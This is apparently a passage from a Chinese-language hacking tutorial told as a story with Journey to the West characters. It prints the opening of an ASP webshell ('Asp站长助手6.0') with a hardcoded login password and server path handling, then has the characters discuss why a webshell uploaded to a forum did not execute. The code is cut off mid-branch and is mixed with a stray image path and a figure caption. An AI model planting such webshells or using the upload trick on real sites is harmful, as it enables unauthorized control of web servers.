 On Error Resume Next
ApplicationName = "Asp站长助手6.0" '#####程序名称/标题
UserPass = "gxgl.com" '#####初始登录密码
ShowFileIco = True '#####是否显示图标,False为用文字图标
IcoPath = "http://www.GXGL.com/images/FileType/" '#####图标目录,不必修改
URL = Request.ServerVariables("URL")
ServerIP = Request.ServerVariables("LOCAL_ADDR")
Action = Request("Action")
RootPath = Server.MapPath(".")
WWWRoot = Server.MapPath("/")
FolderPath = Request("FolderPath")
FName = Request("FName")
BackUrl = "<meta http-equiv='refresh' content='2,URL=?Action=ShowFile'>"
If Session("GXGL")<>UserPass Then
If Request.Form("LPass")<>"" Then
If Request.Form("LPass")=UserPass Then
Session("GXGL")=UserPass
Response.Redirect URL
Else
图 6
“和用记事本打开的效果一样！虽然传到服务器上了，可是并
没有执行啊……”沙僧憋得满脸通红，终于忍不住第一个喊了出
来。
“没错！我们注意一下，这里论坛保存的时候是这么保存的，
把当时的发帖时间加上几位随机数再加上后缀名保存了下来！”